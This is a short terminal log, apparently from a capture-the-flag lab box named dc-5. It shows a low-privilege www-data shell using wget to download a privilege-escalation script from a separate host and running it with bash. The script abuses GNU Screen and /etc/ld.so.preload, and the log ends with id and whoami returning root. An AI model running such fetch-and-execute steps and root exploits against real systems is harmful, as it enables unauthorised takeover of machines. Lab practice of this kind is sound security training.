 www-data@dc-5:~/html$ cd /tmp
cd /tmp
www-data@dc-5:/tmp$ wget http://192.168.243.129/41154.sh
wget http://192.168.243.129/41154.sh
converted 'http://192.168.243.129/41154.sh' (ANSI_X3.4-1968) → 'http://192.168.243.129/41154.sh' (UTF-8)
--2025-10-18 09:46:48--  http://192.168.243.129/41154.sh
Connecting to 192.168.243.129:80... failed: Connection refused.
www-data@dc-5:/tmp$ ^[[A
wget http://192.168.243.129/41154.sh
converted 'http://192.168.243.129/41154.sh' (ANSI_X3.4-1968) → 'http://192.168.243.129/41154.sh' (UTF-8)
--2025-10-18 09:47:18--  http://192.168.243.129/41154.sh
Connecting to 192.168.243.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1149 (1.1K) [text/x-sh]
Saving to: '41154.sh'
0K . 100% 42.9M=0s
2025-10-18 09:47:18 (42.9 MB/s) - '41154.sh' saved [1149/1149]
www-data@dc-5:/tmp$ bash *
bash *
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root